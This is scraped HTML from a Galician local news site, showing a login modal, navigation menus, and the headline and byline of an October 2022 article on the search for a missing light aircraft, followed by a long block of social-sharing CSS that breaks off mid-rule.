</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-55224" class="post-55224 post type-post status-publish format-standard has-post-thumbnail category-a-pie-de-calle category-noticias tag-a-gudina tag-avioneta tag-avioneta-desaparecida tag-guardia-civil" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">Intensa búsqueda de la avioneta desaparecida: Un día sin éxito</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-20T18:34:54+00:00" >octubre 20, 2022</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp 